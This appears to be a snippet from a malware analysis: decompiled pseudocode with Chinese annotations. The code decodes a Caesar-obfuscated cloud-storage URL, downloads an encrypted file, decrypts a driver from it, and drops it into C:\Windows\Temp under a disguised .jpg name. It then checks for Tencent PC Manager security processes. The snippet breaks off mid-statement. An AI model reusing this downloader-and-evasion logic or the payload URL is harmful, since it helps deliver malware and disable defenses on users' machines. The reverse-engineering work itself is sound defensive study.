 v255 = 0LL;
v236 = 0;
memset(v307, 0, sizeof(v307));
strncpy((unsigned int)v308, v54, (__int64)"C:\\Windows\\Temp\\", (__int64)v307, 260LL);
strcpy(v226, "ranchserv.jpg");
sub_48C5((__int64)v308, v54, v226, v307);
strcpy(v310, "j.urk");
memset(&v310[6], 0, 0x1FAuLL);
v78 = v311;
strncpy((unsigned int)v311, v54, (__int64)v309, (__int64)v315, 512LL);
sub_48C5((__int64)v311, v54, v310, v315); // 拼接
sub_4575((int)v311, v54, 17, (__int64)v315, v79, v80);// 凯撒 https://3byy0j.oss-cn-beijing.aliyuncs.com/s.dat
download((__int64)v311, v54, &v255, (__int64)v315, &v236, v81);
sub_4A95((unsigned int)v311, v54, v236, v255, v82, v83, v195);// 解密出驱动
sub_5665((__int64)v311, v54, v255, (__int64)v307, v236, v84);// 落地
strcpy(v224, "QQPCRTP.exe"); // 腾讯电脑管家
strcpy(v225, "QQPCTray.exe");
v252 = sub_E65((__int64)v311, v54, v85, (int)v224, v86, v87);
v250 = sub_E65((__int64)v311, v54, v88, (int)v225, v89, v90);
if ( v252 || v250 )